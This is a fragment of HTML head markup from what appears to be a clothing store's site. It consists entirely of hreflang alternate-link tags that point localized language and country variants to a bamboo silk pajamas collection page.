<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
